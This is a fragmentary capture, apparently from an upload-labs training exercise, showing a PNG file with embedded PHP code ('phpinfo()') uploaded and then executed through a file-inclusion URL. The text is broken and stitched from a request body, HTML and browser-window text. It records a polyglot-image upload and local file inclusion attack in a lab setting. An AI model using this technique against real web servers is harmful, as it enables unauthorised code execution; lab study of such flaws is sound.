 Content-Type: application/octet-stream
�PNG
<?php phpinfo();?>
-----------------------------58329734010686895591722902984
<img src="../upload//5420181126100146.png" width="250px" />
</div>
</li>
</ol>
</div>
phpinfo() - Mozilla Firefox
upload-labs
phpinfo()
10.60.17.35:8084/includes.php?file=upload/5420181126100146.png
php
‰PNG
PHP Version 5.4.45
php